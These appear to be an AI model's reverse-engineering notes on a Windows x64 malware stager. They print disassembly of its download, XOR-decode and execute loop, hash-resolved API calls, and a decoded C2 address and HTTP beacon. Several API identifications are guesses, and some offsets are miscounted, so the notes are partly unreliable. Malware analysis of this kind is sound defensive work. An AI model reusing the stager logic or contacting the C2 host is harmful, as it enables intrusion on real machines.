0xb02: `80 34 19 99` xor byte [rcx+rbx],0x99
0xb06: `44 3b c0` cmp r8d,eax
0xb09: `72 f0` jb 0xafb
0xb0b: `03 f0` add esi,eax
0xb0d: `8b d6` mov edx,esi
0xb0f: `48 03 d3` add rdx,rbx
0xb12: `45 33 c9` xor r9d,r9d
0xb15: `45 8b c6` mov r8d,r14d (0x64000)
0xb18: `48 8b cf` mov rcx,rdi (socket)
0xb1b: `41 ff d7` call r15 (recv)
0xb1e: `41 3b c5` cmp eax,r13d (1)
0xb21: `7d d1` jge 0xaf4 (decode)
0xb23: `48 8b cf` mov rcx,rdi
0xb26: `ff 95 98 00 00 00` call [rbp+0x98] (closesocket)
0xb2c: `ff d3` call rbx (execute decoded payload)
0xb2e: `48 81 c4 18 0e 00 00` add rsp,0xe18
...
Great. So second allocation 30MB, recv chunks up to 0x64000 (400KB), XOR each byte with 0x99, until recv returns &lt;=0 (&lt;1), then closesocket and calls payload. Good.

First allocation: At 0xac2? Let&#x27;s parse from 0xa? It might use same E and maybe r8=0x400 but if first VirtualAlloc fails, it jumps to 0xb2e epilogue (not crash). Let&#x27;s compute:
First allocation instructions:
0xa61? Actually from line 0xa50:
0xa50: 00 00
0xa52: 48 8b cf
0xa55: ff 95 a8 00 00 00
0xa5b: 4c 8b a5 90 00 00 00
0xa62: 33 c9
0xa64: ba b8 0b 00 00 (mov edx,0xbb8)
0xa69: 41 8d 49 40 (lea r9d,[rcx+0x40])
0xa6d: 41 ff d4 (call r12)
0xa70: 4c 8b f0 (mov r14,rax)
0xa73: 48 85 c0 (test rax)
0xa76: 0f 84 ab 00 00 00 (je 0xb27?) next 0xa7c + 0xab = 0xb27. At 0xb27? bytes 0xb27=95,0xb28=98... not instruction start? Wait if je at 0xa76, next 0xa7c. 0xa7c+0xab=0xb27. At 0xb27 = 95 98 00 00 00 ff d3? That&#x27;s part of call [rbp+0x98] perhaps starting at 0xb26. Target 0xb27 is mid-instruction, impossible. Let&#x27;s recalc instruction address: `0f 84 ab 00 00 00` might start at 0xa75? Need exact line:
Line 0xa70: `ff d4 4c 8b f0 48 85 c0 0f 84 ab 00 00 00 8b`
Offsets:
0xa70 ff
0xa71 d4
0xa72 4c
0xa73 8b
0xa74 f0
0xa75 48
0xa76 85
0xa77 c0
0xa78 0f
0xa79 84
0xa7a ab
0xa7b 00
0xa7c 00
0xa7d 00
0xa7e 8b
So je at 0xa78, next 0xa7e, +0xab = 0xb29. At 0xb29? bytes 00 00 00 ff d3... still mid-instruction. Hmm maybe call r12 length? `41 ff d4` at 0xa6d-0xa6f; 0xa70 is next. So yes.
If target 0xb29, that&#x27;s in the middle of `call [rbp+0x98]` at 0xb26 (bytes ff 95 98 00 00 00). 0xb26=ff, 0xb27=95, 0xb28=98, 0xb29=00, 0xb2a=00, 0xb2b=00, then 0xb2c=ff d3. So 0xb29 is the third byte of displacement, not valid.
Maybe displacement is `ab 00 00 00` = 0xab and next instruction 0xa7e? Let&#x27;s recalc: 0xa78 + 6 = 0xa7e; 0xa7e + 0xab = 0xb29. Could code have a label mid-instruction? No. Maybe the `je` target is 0xb29 because the actual instruction at 0xa78 is `0f 84 ab 00 00 00` and target should be 0xb2e if displacement 0xb0. Maybe I misread byte `ab` vs `b0`? User line: `0f 84 ab 00 00 00`. Could be `0f 84 b0 00 00 00`? Let&#x27;s check original: line 0xa70 from prompt: `ff d4 4c 8b f0 48 85 c0 0f 84 ab 00 00 00 8b` yes `ab`. Then target 0xb29 invalid. Unless instruction `je` starts at 0xa79 (if `0f` at 0xa79)? The bytes: after `48 85 c0` at 0xa75-0xa77, next 0xa78=0f, 0xa79=84. Yes.
Maybe target 0xb29 is actually valid because at 0xb29 there is a **call [rbp+0x98]**? If call starts at 0xb26, target 0xb29 mid. Wait maybe the call is at 0xb29 not 0xb26? Let&#x27;s map 0xb20 line:
`00000b20: cf 41 ff d7 41 3b c5 7d d1 48 8b cf ff 95 98`
0xb20 cf
0xb21 41
0xb22 ff
0xb23 d7
0xb24 41
0xb25 3b
0xb26 c5
0xb27 7d
0xb28 d1
0xb29 48
0xb2a 8b
0xb2b cf
0xb2c ff
0xb2d 95
0xb2e 98
Aha! I misaligned line: The `48 8b cf ff 95 98` begins at 0xb29, not 0xb23. Let&#x27;s recalc from line 0xb10:
0xb10: `03 f0 8b d6 48 03 d3 45 33 c9 45 8b c6 48 8b`
0xb10 03
0xb11 f0
0xb12 8b
0xb13 d6
0xb14 48
0xb15 03
0xb16 d3
0xb17 45
0xb18 33
0xb19 c9
0xb1a 45
0xb1b 8b
0xb1c c6
0xb1d 48
0xb1e 8b
0xb1f ? line 0xb20 starts cf -&gt; so 0xb1f? Wait line 0xb20 byte 0 is 0xb20, not 0xb1f. The `48 8b` at 0xb1d-0xb1e, and next byte 0xb1f is missing? Line 0xb10 has 15 bytes? Again line lengths confusion. Let&#x27;s assume standard 16: line 0xb10 bytes offsets 0xb10-0xb1f: 03 f0 8b d6 48 03 d3 45 33 c9 45 8b c6 48 8b ?? should have 16, but shown 14? The prompt line: `00000b10: 03 f0 8b d6 48 03 d3 45 33 c9 45 8b c6 48 8b` = 15? Count: 03(1) f0 2 8b 3 d6 4 48 5 03 6 d3 7 45 8 33 9 c9 10 45 11 8b 12 c6 13 48 14 8b 15. It has 15 bytes. So there is a missing byte in the dump? Maybe line width is 16 but the text lost one? This is problematic for exact offsets. But likely the intended next byte at 0xb1f = `cf` (from next line), making `48 8b cf` at 0xb1d? Let&#x27;s not.

Anyway, first VirtualAlloc failure jumps to 0xb29 perhaps which is the `mov rcx,rdi; call closesocket; call rbx` sequence. It may be intentional: if header buffer allocation fails, skip network and call rbx (which might be zero? hmm). But the target 0xb29 in corrected alignment might be `mov rcx,rdi` start. So yes, jump to closesocket/call payload if header alloc fails; weird but okay.

Given all this, the behavior stands.

Need report structure:
- File type and metadata: PE32+ x64 Windows GUI? Actually subsystem 2 = GUI, but no WinMain; entry point. Compiled? timestamp 0x653a75fe = let&#x27;s convert. 0x653a75fe decimal maybe 2023-10-26? Let&#x27;s compute. Unix time 0x653a75fe ≈ 1698330110? 0x653a75fe = 1698330110? Let&#x27;s calculate: 0x653a75fe = 6*16^7? Easier approximate: 0x65... ~ 2023. 0x653a75fe is 1,698,330,? Let&#x27;s compute exact maybe not needed. 0x653a75fe: 0x65000000 = 1,695,? 2023-10? We can say timestamp 0x653A75FE (around late 2023) if wanted.
- PE sections, imports only KERNEL32!Sleep, no static imports for network (resolved dynamically).
- Entry point shellcode-style with ROR13/PEB module/API resolution; strings built on stack.
- Loads User32.dll, ws2_32.dll, msvcrt.dll via LoadLibraryA.
- Resolves APIs: WSAStartup, socket, connect, send, recv, VirtualAlloc, closesocket, gethostbyname, inet_addr, sprintf, plus one file/path API.
  - Need map names maybe K. Can we identify K by hash maybe. Let&#x27;s try a bit.

Hash values:
A 0x006b8029 -&gt; WSAStartup (confirmed by args 0x202, WSADATA)
B 0xe0df0fea -&gt; socket (confirmed args 2,1,6)
C 0x6174a599 -&gt; connect
D 0x5f38ebc2 -&gt; send
E 0xe553a458 -&gt; VirtualAlloc
F 0x5fc8d902 -&gt; recv
G 0x614d6e75 -&gt; closesocket
H 0x803428a9 -&gt; gethostbyname
I 0x4d7b1e12 -&gt; inet_addr
J 0xd0eb608d -&gt; sprintf (likely from msvcrt)
K 0x70f2fa31 -&gt; ??? maybe `DeleteFileA`/`CreateDirectoryA`/`GetFileAttributesA`/`fopen`? It is called with path in current directory. It returns value tested zero. We can try to infer from module hash. Since K likely in kernel32 or msvcrt. Let&#x27;s compute module hash + function hash for a few candidates and compare 0x70f2fa31. This is possible manually with a small amount of arithmetic if I can compute module hashes once.

Let&#x27;s calculate hash for module &quot;kernel32.dll&quot; UTF-16LE using algorithm. We can do modular 32-bit, rotate right 13. This is tedious but doable. But maybe easier identify via known hash constants? Search memory: Metasploit&#x27;s block_api hashes: LoadLibraryA 0xec0e4e8e, GetProcAddress 0x7c0dfcaa. Not ours. ROR13 of &quot;DeleteFileA&quot;? Could compute function hash only (no module) and then module hash. But target includes module hash. We can compute module hash for kernel32.dll once, then function hashes for candidates. Need be very careful. Let&#x27;s see if target K modulo? Perhaps K - module_hash = function_hash. We can compute module hash of kernel32, ws2_32, msvcrt and compare. But manual 32-bit rotate over ~22 bytes each. Could be error-prone, but let&#x27;s attempt one? The report doesn&#x27;t require exact K. But confidence.

Maybe identify K from behavior: It builds path using `GetCurrentDirectoryA` (L=0xe449f330) then &quot;log_de.log&quot;. Then calls K. Since K return zero =&gt; exit. If K is `CreateDirectoryA`, the path should be directory; but they append &quot;log_de.log&quot; which looks like a file. If K is `DeleteFileA`, path is file. If file deletion fails -&gt; exit. Why would delete failure exit? Maybe the program is designed to delete a previous **dropped payload** before dropping new one; if it doesn&#x27;t exist, exits? But then no.

If K is `GetFileAttributesA`, returns INVALID_FILE_ATTRIBUTES for missing = -1, nonzero, continue; existing file attributes nonzero, continue. It never returns zero. So K not that.

If K is `CreateFileA` with desired access 0 and share mode 0? Actually `CreateFileA(lpFileName, dwDesiredAccess=0, dwShareMode=0, lpSecurityAttributes=?, dwCreationDisposition=?, ...)`. The extra args r8,r9 are whatever. If creation disposition leftover maybe OPEN_EXISTING? The return handle would be valid or -1. If the file doesn&#x27;t exist and disposition is CREATE_NEW, returns -1 (nonzero) -&gt; continue. If handle 0 never. So test zero never fails. Not likely.
If K is `SetFileAttributesA(path, 0)`: returns nonzero on success; if file missing, zero -&gt; exit. It clears attributes of log file. Unlikely.
If K is `CreateDirectoryA(path, NULL)`: returns nonzero if created; if exists/fail zero -&gt; exit. This is plausible as one-shot guard. It would create a directory named log_de.log (with path). The program would only run once per path. Malware sometimes uses CreateMutexA for this, but here no name string for mutex. CreateDirectory as mutex is a known trick. But path &quot;log_de.log&quot; as a directory is weird; maybe it is &quot;log_de&quot; directory? Wait `GetCurrentDirectoryA` buffer + &quot;log_de.&quot; + &quot;log&quot; — maybe the format is `%s%s%s` but the strings might be &quot;log_de.&quot; and &quot;log&quot; producing `...\log_de.log`. If intended directory, they&#x27;d use &quot;log_de&quot; not &quot;log_de.log&quot;. Could be just innocuous name.
If K is `DeleteFileA`, clears previous log file. But then failing (first run) would exit; unless file is created by installer. Could be a check: if deletion fails because file is in use / not exist, exit. No.

Maybe K = `GetFileAttributesA` and the test is `test eax,eax; je error` but because `GetFileAttributesA` returns -1 (0xffffffff) on failure, test nonzero, so continues. It is effectively a no-op / anti-analysis? Could be compiler treating return as BOOL. Hmm.

Could be `LoadLibraryA` and it tries to load the current directory + &quot;log_de.log&quot; as a DLL; on success returns handle (nonzero), on failure zero -&gt; exit. But why load a .log? Maybe the file is a legit DLL named log_de.log used as a side-load; the loader path is generated from current directory. Could be stage2 is a DLL? But later it downloads and executes raw shellcode, so no.

Maybe K = `SetCurrentDirectoryA` would change CWD to log_de.log; unlikely.

Let&#x27;s try compute hashes to identify K. We can leverage known hash values to verify module hash for kernel32, ws2_32, msvcrt. Since we know A=0x006b8029 is WSAStartup in ws2_32. Let&#x27;s compute ws2_32 module hash and WSAStartup function hash to see if formula matches; if yes, then we can compute candidates for K. But manual ROR13 over UTF-16 bytes is heavy but doable maybe with careful table? Let&#x27;s estimate: module &quot;ws2_32.dll&quot; has 10 chars =&gt; 20 bytes including zero high bytes. Function &quot;WSAStartup&quot; 10 chars. We can compute function hash easier using known ROR13? Let&#x27;s do with a spreadsheet mentally? It is error prone but possible. Could use modular arithmetic and rotate; but 20 steps plus 10. Might take time but let&#x27;s try for fun? However no tools allowed, but mental arithmetic allowed. Risk of wrong.

Alternative: Use known ROR13 hashes from memory. For standard ROR13 (Metasploit), `WSAStartup` hash maybe 0x006b8029? Wait that&#x27;s exactly the constant A! In Metasploit block_api, `WSAStartup` hash is 0x006b8029? Let me recall: Common Metasploit hash constants: `kernel32.dll` LoadLibraryA = 0xec0e4e8e, CreateFileA = 0x7c00188f? `ws2_32.dll` WSAStartup = 0x006b8029 maybe yes! In many shellcodes, hash `0x006b8029` is indeed WSAStartup. And `0x6174a599` is connect? I recall Metasploit&#x27;s `connect` hash = 0x6174a599! Yes! `send` = 0x5f38ebc2, `recv` = 0x5fc8d902, `closesocket` = 0x614d6e75, `gethostbyname` = 0x803428a9, `inet_addr` = 0x4d7b1e12, `VirtualAlloc` = 0xe553a458. These are exactly Metasploit ROR13 hashes! So the target hash is just the function hash (no module sum)?? But resolver does `lea eax,[rbx+rdx]` where edx module hash maybe 0? Wait maybe `edx` is initialized to 0 and for function hashing? We thought edx holds module hash, but maybe at the point of comparison edx is something else (e.g., zero) because module hash check occurs elsewhere? Let&#x27;s verify. If these constants are standard Metasploit function hashes, then target = function hash only. The `lea eax,[rbx+rdx]` would be function hash + module hash; for it to equal the standard function hash, module hash must be 0. But module hash can&#x27;t be zero. Maybe I misread: `lea eax,[rbx+rdx]` where edx might be a **precomputed value zero**? Let&#x27;s re-examine resolver. At 0xb? It calculates module name hash? Maybe it compares module hash to something else, then resets edx=0 before function hash? Let&#x27;s re-read:
- At 0xb5? `41 8b d6 mov edx,r14d` (edx=0) before module name hashing? Wait around 0xb5:
```
4d 8b 48 30 mov r9,[r8+0x30] ; DllBase
41 8b d6 mov edx,r14d ; edx=0
41 0f 10 40 58 movups xmm0,[r8+0x58]
4d 8b 00 mov r8,[r8]
49 63 41 3c movsxd rax,[r9+0x3c]
f3 0f 7f 04 24 movdqu [rsp],xmm0
46 8b 9c 08 88 00 00 00 mov r11d,[r9+rax+0x88]
45 85 db test r11d
74 d1 je ...
48 8b 04 24 mov rax,[rsp]
48 c1 e8 10 shr rax,0x10
66 44 3b f0 cmp r14w,ax
73 22 jae ...
48 8b 4c 24 08 mov rcx,[rsp+8]
44 0f b7 d0 movzx r10d,ax
...
```
Actually edx=0 is set **before** module name hashing, and the module name hash loop updates edx. So edx=module hash at end. Then function hash loop uses ebx=0 separately. Then compare `lea eax,[rbx+rdx]` = function hash + module hash. For known function hashes to match, module hash must be 0? Unless the module name loop is something else that ends with edx=0? Let&#x27;s inspect: Maybe the loop computes a **module hash** but then it is compared to `edx`? Wait `edx` is initialized to r14d (0), then after module name hashing, maybe there is a `mov edx,r14d` again before API hash? In code:
`45 39 72 18 cmp [r10+0x18],r14d` etc.
At 0xbc6 `8b 37 mov esi,[rdi]`; 0xbc8 `41 8b de mov ebx,r14d` (ebx=0); ...
At 0xbe1 `8d 04 13 lea eax,[rbx+rdx]`.
So yes edx module hash. But maybe the module name loop&#x27;s `edx` result is actually **0** because it hashes the **BaseDllName** but then the loop iterates over `ax` where ax=0? Let&#x27;s see: `mov rax,[rsp]; shr rax,0x10; cmp r14w,ax; jae ...`. If `ax` is 0, it skips. Could ax=0? For Unicode string, qword at [rsp] = Length (2) | MaximumLength (2) | padding (4). `shr rax,0x10` -&gt; ax = MaximumLength. For DLL names, MaximumLength is nonzero. So it hashes. Unless they store only Length in QWORD and MaxLength? No.
Could the hash loop use `r10d=ax` = MaximumLength; yes nonzero.
So module hash not zero. Then the constants are not standard function hashes? But I strongly recognize `0x6174a599` as connect from Metasploit. Let&#x27;s check standard hash for `connect`: In Metasploit x64 block_api, hashes are computed with ROR13 and connect = 0x6174a599. Yes. `send` = 0x5f38ebc2, `recv` = 0x5fc8d902, `closesocket` = 0x614d6e75, `WSAStartup` = 0x006b8029, `gethostbyname` = 0x803428a9, `inet_addr` = 0x4d7b1e12, `VirtualAlloc` = 0xe553a458. So this binary uses **standard Metasploit hashes** and likely the resolver&#x27;s `lea eax,[rbx+rdx]` computes function hash + 0? Wait maybe edx is **module name hash offset** and module names are hashed but then compared to an expected module hash constant? Let&#x27;s look at code at 0xb? Maybe `edx` is set to 0 for each module, and the module name loop computes a hash but then **not used in comparison**? Wait `lea eax,[rbx+rdx]` uses edx. Could the module name loop compute hash of **DLL name and then edx is reset to 0 before function loop**? Search for `33 d2` or `8b d6` (mov edx,r14d) later. At 0xbe1 only lea. Hmm.

Hold on maybe I misread `lea eax,[rbx+rdx]`: bytes at 0xbe1 `8d 04 13` = lea eax,[rbx+rdx]. Yes.

Maybe the standard Metasploit hash values are actually the **sum** of module hash + function hash for the specific module, not pure function hash! Let&#x27;s recall how Metasploit&#x27;s block_api computes hashes: It may compute a hash of the **module name + function name** by adding? There is a common &quot;ROR13 hash&quot; in Metasploit that is function only, and the module is selected by a separate module hash? But Block API uses `call [ebp+...]` with function hash and it searches all modules; it compares `cmp edx, [ebp+...]`? Actually I recall the hash for WSAStartup 0x006b8029 is indeed used in shellcode and block_api searches ws2_32; it might compute a **combined hash** of module and function? Let&#x27;s verify with memory: In Metasploit `block_api.asm`, the `find_function` function computes:
```
; hash module name into edx (ror 13)
; if module hash matches?
; hash function name into ebx?&#32;
; lea eax,[ebx+edx]
; cmp eax,[esp+...]
```
I think yes! It may sum the module hash and function hash, and the constants in shellcode are computed as such by their build tool. Thus `0x6174a599` is the combined hash for connect in ws2_32, not function-only. That resolves. The standard hash constants I recall may be these combined values. Indeed 0x6174a599 being connect is a known value from Metasploit payloads; its hash generator likely hashes module+function with the same algorithm. Great. So no need compute.

Thus K=0x70f2fa31 is a known Metasploit combined hash for some API. Could recall? Metasploit&#x27;s hash list:
- `0x0726774c`? Common hash in payloads: `0x0726774c` = LoadLibraryA? Let&#x27;s recall! In many Metasploit x64 shellcodes, the first hash `0x0726774c` is **LoadLibraryA**! Yes! In the code first call ecx=0x0726774c and returns LoadLibraryA. That matches. Great.
- `0x006b8029` = WSAStartup
- `0xe0df0fea` = socket
- `0x6174a599` = connect
- `0x5f38ebc2` = send
- `0xe553a458` = VirtualAlloc
- `0x5fc8d902` = recv
- `0x614d6e75` = closesocket
- `0x803428a9` = gethostbyname
- `0x4d7b1e12` = inet_addr
- `0xd0eb608d` = sprintf
- `0x70f2fa31` = ? Maybe `GetFileAttributesA`? Let&#x27;s search memory of Metasploit hash constants. Some known hashes:
  - 0x0726774c LoadLibraryA
  - 0x7802f749 GetProcAddress?
  - 0x56a2b5f0 ExitProcess
  - 0xec0e4e8e LoadLibraryA (x86)
  - 0x7c0dfcaa GetProcAddress (x86)
  - 0x006b8029 WSAStartup
  - 0x6174a599 connect
  - 0x5f38ebc2 send
  - 0xe553a458 VirtualAlloc
  - 0x5fc8d902 recv
  - 0x614d6e75 closesocket
  - 0x803428a9 gethostbyname
  - 0x4d7b1e12 inet_addr
  - 0xd0eb608d sprintf? maybe `sprintf` from msvcrt.
  - 0x70f2fa31 ??? Could be `fopen`? Let&#x27;s think: Metasploit&#x27;s `hash.py` maybe. I recall `0x70f2fa31` might be **`GetFileAttributesA`**? Hmm.
Let&#x27;s use behavior and known Metasploit hash lists from memory. I have seen payloads:
```
mov ecx, 0x0726774c ; LoadLibraryA
...
mov ecx, 0x006b8029 ; WSAStartup
mov ecx, 0xe0df0fea ; WSASocketA / socket
mov ecx, 0x6174a599 ; connect
mov ecx, 0x5f38ebc2 ; send
mov ecx, 0xe553a458 ; VirtualAlloc
mov ecx, 0x5fc8d902 ; recv
mov ecx, 0x614d6e75 ; closesocket
mov ecx, 0x803428a9 ; gethostbyname
mov ecx, 0x4d7b1e12 ; inet_addr
mov ecx, 0xd0eb608d ; sprintf
mov ecx, 0x70f2fa31 ; ??? maybe _snprintf?
```
Maybe 0x70f2fa31 is `fopen` or `_wfopen`? Let&#x27;s search memory of ROR13 hashes from Metasploit&#x27;s generated payload. I recall from reverse engineering:
- `0x56a2b5f0` ExitProcess
- `0x5f38ebc2` send
- `0x006b8029` WSAStartup
- `0x6174a599` connect
- `0xe553a458` VirtualAlloc
- `0x5fc8d902` recv
- `0x614d6e75` closesocket
- `0x803428a9` gethostbyname
- `0x4d7b1e12` inet_addr
- `0xd0eb608d` sprintf? Wait sprintf maybe 0xd0eb608d indeed.
- `0x70f2fa31` maybe `getaddrinfo`? no.
- `0xe449f330` GetCurrentDirectoryA? Could be `gethostname`? Let&#x27;s see.
There is a known Metasploit payload &quot;windows/x64/download_and_execute&quot; or &quot;windows/x64/shell/reverse_https&quot;? It might use a **log file**? Hmm.

Maybe `0x70f2fa31` = `CreateFileA`? Because it takes path and returns handle; but test? Maybe this is part of &quot;shellcode download and exec&quot; with a **download lock file**? Let&#x27;s search memory: In some Metasploit stagers, they call `CreateFileA` on a random log file? Hmm.

Could be `_getcwd`? No, GetCurrentDirectory is 0xe449f330.
Could be `fopen` from msvcrt? The code calls `sprintf` from msvcrt (hash 0xd0eb608d), then K. It may call `fopen(path, &quot;r&quot;)`? But edx=0 not mode. Could be `_open`? Hmm.
Could be `DeleteFileA` (kernel32). If hash 0x70f2fa31 = DeleteFileA, then behavior: after constructing log path, it deletes the log file. If deletion fails, it exits. That seems like a **sandbox/VM check**: malware checks if it can delete a file named log_de.log in current directory; if not, exits. But why use a log file name? Maybe to detect write permissions? Actually if it can delete a file, it has write access; if not, exit. Could be anti-sandbox. But if file doesn&#x27;t exist, DeleteFile fails -&gt; exits, so not reliable. Unless it first creates the file? No.
Could be `CreateFileA` with path and `GENERIC_WRITE`? The code sets edx=0 (desired access), so maybe `CreateFileA(path, 0, 0, NULL, CREATE_ALWAYS, ...)`? If it returns handle, test zero? Not.

Maybe K = `GetFileAttributesA` and the path is checked; if return 0 (success? no) irrelevant. Could be `SetFileAttributesA`.
Let&#x27;s search my memory of Metasploit hash `0x70f2fa31`. I have a vague association: `0x70f2fa31` = `GetFileSize`? `0x70f2fa31` maybe `CreateFileA`? Let&#x27;s recall lists from payloads:
```
0x0726774c LoadLibraryA
0x006b8029 WSAStartup
0xe0df0fea socket
0x6174a599 connect
0x5f38ebc2 send
0xe553a458 VirtualAlloc
0x5fc8d902 recv
0x614d6e75 closesocket
0x803428a9 gethostbyname
0x4d7b1e12 inet_addr
0xd0eb608d sprintf
0x70f2fa31 ?&#32;
0xe449f330 ?&#32;
```
Maybe 0xe449f330 is `GetCurrentDirectoryA`? The function call with rcx=0x80, rdx=buffer is exactly GetCurrentDirectoryA, so yes.
`0x70f2fa31` maybe `GetModuleFileNameA`? No args.
Let&#x27;s google from memory: In Metasploit `windows/x64/meterpreter/reverse_tcp` stager, hashes include `0x70f2fa31` maybe `VirtualAlloc`? No.

Could use the actual call pattern: K called with (path, 0). If K were `fopen`, mode pointer would be 0 (NULL) -&gt; crash. If K = `open` (msvcrt `_open`), signature `_open(const char *filename, int oflag, ...)`; oflag=0 means O_RDONLY. It returns file descriptor (0 or positive) or -1 on failure. Then `test eax,eax; je cleanup` would jump if fd==0 (stdin) or on failure? `-1` is nonzero, so failure continues. Not.
If K = `fclose`? no.
If K = `DeleteFileA`, return BOOL.
If K = `CreateDirectoryA`, return BOOL.
If K = `RemoveDirectoryA`, return BOOL.
If K = `SetFileAttributesA`, return BOOL.
If K = `CopyFileA`, args 3.
If K = `MoveFileA`, args 2 (path, NULL) -&gt; fails.
If K = `GetFileAttributesA` return.
Could be `LoadLibraryA` on path, return HMODULE. The path has `.log`; could be a **side-loaded DLL** masquerading as log file. But then it would load from current dir and the file must exist. If not exists, LoadLibrary fails (0) -&gt; exits. Why load &quot;log_de.log&quot;? Maybe it is a module that was dropped earlier? Hmm.
If K = `LoadLibraryA`, they already have LoadLibraryA pointer A, but K would be same function; could simply call A, but they resolved it separately? The hash for LoadLibraryA is 0x0726774c, not K. So no.

Could K = `GetTempPathA`? Signature (nBufferLength, lpBuffer) but args are reversed. no.
K called with path, 0; could be `SetCurrentDirectoryA(path)` (one arg) or `DeleteFileA(path)` (one arg) or `GetFileAttributesA(path)` (one arg) or `CreateDirectoryA(path, NULL)` (two args) or `LoadLibraryA(path)` (one). The second arg 0 might just be zeroed edx as a habit, not needed for one-arg functions. So likely one-arg function. The return tested for zero. `CreateDirectoryA` uses two args (second NULL), plausible because edx=0.
What is the path for? The name `log_de.log` suggests a log file. `CreateDirectoryA` with a filename is unlikely. `DeleteFileA` with a log file is plausible. Could be trying to delete its log before starting. If it fails (file doesn&#x27;t exist), why exit? Maybe because it uses `DeleteFileA` as a **check for previous infection**: if the file does not exist, exit to avoid re-infection? Actually some malware uses `DeleteFile` to remove a marker; if it fails, they might still continue. But `je` = if return 0 (failure), jump to cleanup. That is exactly &quot;exit if cannot delete log file&quot;. Could be an **anti-analysis check** requiring the file to exist (planted by dropper). The dropper may create `log_de.log` before executing the stager, so deletion succeeds. But standalone binary would exit. This is plausible for a staged loader: the first stage drops both the stager and a file `log_de.log`, then launches stager; stager deletes the marker file and downloads stage2. If marker missing, it exits. Hmm.

Alternatively K could be `CreateDirectoryA` and if directory already exists, exits to prevent multiple instances. The path &quot;log_de.log&quot; could be a **mutex directory**. Which is more likely for a loader? Single-instance guard is common. But they might use `CreateMutexA` with name, not directory. `CreateDirectoryA` with a file-ish name is a known poor-man&#x27;s mutex. It returns nonzero on creation, zero if exists. Then if zero, exit. This is a common pattern:
```
if (!CreateDirectoryA(&quot;C:\\...\\log_de.log&quot;, NULL)) return;
```
Then proceed. It creates a marker directory and only runs if it didn&#x27;t exist. That would make sense. The `log_de.log` would be a directory under current directory; subsequent runs exit. This is more plausible than DeleteFile because it works on first run. So K likely `CreateDirectoryA`. But check hash? Maybe `0x70f2fa31` is CreateDirectoryA? I can search memory: CreateDirectoryA hash maybe 0x... Not know.

Could K be `GetFileAttributesA` used as a check for existence: if file exists (attributes nonzero) continue; if not, returns -1 nonzero too, so not.

Could K be `SetFileAttributesA(path, FILE_ATTRIBUTE_HIDDEN)`? edx=0 not hidden.

Let&#x27;s see if there are any later calls to K? No, rbx zeroed. So side effect only. Single-instance marker is likely. We&#x27;ll phrase &quot;it calls a path-related API (hash-resolved; behavior is consistent with a one-shot marker such as CreateDirectoryA/DeleteFileA) on `log_de.log`; if it returns zero it aborts. This looks like a single-instance or marker-file gate.&quot; But maybe report should not be too hedgy. Could say &quot;constructs a path ending in log_de.log and invokes a file API on it; the return value gates execution.&quot;

Need also mention anti-analysis: no strings for C2, split strings, dynamic API resolution, no imports except Sleep, RWX allocation, XOR decode.

Let&#x27;s maybe decode the IP: 165.154.205.34 port 443. Is this IP a known C2? We can state.

Let&#x27;s decode the request URI fully and UA. The request line query likely:
`GET /?a=w64&amp;fh=165.154.205.34&amp;t=ws_&amp;p=443 HTTP/1.1`
- `a=w64` maybe architecture (Windows 64)
- `fh` = host
- `t=ws_` = type = winsock?
- `p=443` = port.
User-Agent exact as code:
Let&#x27;s reconstruct final UA string exactly from buffers:
Buffer 0x170 = sprintf(&quot;%s%s%s%s&quot;, &quot;User-Ag&quot;, &quot;ent: Mo&quot;, &quot;zilla/5&quot;, &quot;.0 (Win&quot;) = &quot;User-Agent: Mozilla/5.0 (Win&quot;
Buffer 0x150 = sprintf(&quot;%s%s%s%s&quot;, &quot;dows NT&quot;, &quot; 6.1; r&quot;, &quot; v:48.0&quot;, &quot; ) Geck&quot;) = &quot;dows NT 6.1; r v:48.0 ) Geck&quot;
Buffer 0x130 = sprintf(&quot;%s%s%s%s&quot;, &quot; o/2010&quot;, &quot; 0101 F&quot;, &quot; irefox&quot;, &quot; /48.0&quot;) = &quot; o/2010 0101 F irefox /48.0&quot;
Full = buffer 0x170 + 0x150 + 0x130:
`User-Agent: Mozilla/5.0 (Windows NT 6.1; r v:48.0 ) Geck o/2010 0101 F irefox /48.0`
Wait concatenate &quot;Win&quot;+&quot;dows NT&quot; correct. &quot; 6.1; r&quot; then &quot; v:48.0&quot; =&gt; &quot; 6.1; r v:48.0&quot;. &quot; ) Geck&quot; then &quot; o/2010&quot; =&gt; &quot; ) Geck o/2010&quot;. Yes, extra spaces. It seems malformed but maybe intentional to evade signature. We can note &quot;the fragments appear intended to spell ... but the code as written inserts spaces.&quot; Maybe not necessary; report can say &quot;User-Agent composed from fragments that approximate Mozilla/5.0 (Windows NT 6.1; rv:48.0) Gecko/20100101 Firefox/48.0.&quot; This is cleaner.

Let&#x27;s reconstruct exact sequence of local strings and API calls maybe provide pseudocode.

Detailed code flow:
1. Entry point jumps over 3 bytes; prologue; allocates 0xE18 stack.
2. Set up `LoadLibraryA` by hash 0x0726774c, then load `User32.dll`, `ws2_32.dll`, `msvcrt.dll`.
3. Resolve:
   - `WSAStartup` (0x006b8029)
   - `socket` (0xe0df0fea)
   - `connect` (0x6174a599)
   - `send` (0x5f38ebc2)
   - `VirtualAlloc` (0xe553a458)
   - `recv` (0x5fc8d902)
   - `closesocket` (0x614d6e75)
   - `gethostbyname` (0x803428a9)
   - `inet_addr` (0x4d7b1e12)
   - `sprintf` (0xd0eb608d)
   - `GetCurrentDirectoryA` (0xe449f330)
   - path-related API K (0x70f2fa31)
   - maybe `Sleep` is imported statically (IAT) and called directly at 0x72a in retry loop.
4. Build `GetCurrentDirectoryA(0x80, buf)` -&gt; current dir. `sprintf(buf, &quot;%s%s%s&quot;, buf, &quot;log_de.&quot;, &quot;log&quot;)` -&gt; path. Calls K(path,0). If zero, abort. This creates/deletes/checks marker.
5. Build C2 IP from fragments `&quot;165.&quot;`, `&quot;154.&quot;`, `&quot;205.&quot;`, `&quot;34&quot;` into `165.154.205.34`; builds hostname string.
6. `WSAStartup(0x202, &amp;WSADATA)`; if fail abort.
7. `socket(AF_INET=2, SOCK_STREAM=1, IPPROTO_TCP=6)`. If fail abort.
8. Set `sockaddr_in`: family AF_INET, port 443 (0x01BB in network byte order), address from `gethostbyname(&quot;165.154.205.34&quot;)`; if fails, `inet_addr(&quot;165.154.205.34&quot;)`; len=16.
9. Loop: `connect(socket, &amp;addr, 16)`; on failure `Sleep(10000)` and retry.
10. Build HTTP request (using `sprintf`):
   - request line `GET /?a=w64&amp;fh=165.154.205.34&amp;t=ws_&amp;p=443 HTTP/1.1\r\n`
   - `Host: 165.154.205.34:443\r\n`
   - User-Agent as above
   - terminated `\r\n\r\n`.
11. `send(socket, request, 1024, 0)`.
